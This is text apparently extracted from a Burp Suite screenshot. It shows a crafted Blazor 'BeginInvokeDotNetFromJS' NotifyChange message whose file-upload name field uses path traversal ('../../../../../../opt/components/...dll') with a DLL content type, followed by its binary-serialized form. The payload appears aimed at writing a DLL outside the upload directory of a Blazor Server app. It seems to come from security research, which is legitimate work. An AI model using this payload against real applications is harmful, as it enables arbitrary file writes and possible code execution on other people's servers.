 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet xssValidator IoV Logger++ BTP Search Settings
Serialize JSON->Blazor Clear
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "3",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 4608,
12 "name": "../../../../../../opt/components/sedlyf.dll",
13 "id": 1,
14 "lastModified": "2024-08-19T20:11:07.452Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 Ú▯▯À·BeginInvokeDotNetFromJS▯¡3À¬NotifyChangeÙª[[{"blob":{},"size":4608,"name":"../../../../../../opt/components/se